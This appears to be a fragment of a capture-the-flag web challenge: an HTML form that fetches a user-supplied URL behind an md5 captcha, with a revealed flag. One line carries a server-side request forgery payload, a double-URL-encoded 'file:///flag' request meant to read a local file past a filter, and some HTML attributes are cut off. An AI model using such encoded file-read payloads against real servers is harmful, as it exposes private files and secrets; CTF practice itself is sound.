 url=file:///%25%36%36%25%36%63%25%36%31%25%36%37&captcha=43049
<div class="ui container">
<form method="post">
<div class="ui form">
<div class="field">
<label>Visit URL</label>
<input type="text" id="url" name="url" placeholde
hint="本靶机不能访问外网">
</div>
<div class="field">
<label>Captcha: substr(md5(captcha), -6, 6) == "
href="./index.php?reset">reset</a></label>
<input type="text" id="captcha" name="captcha">
</div>
<div class="field">
<button class="ui button submit" type="submit">Su
</div>
</div>
</form>
flag{8f62d75de5b51d69799790cdf2cf05d4} </div>
</body>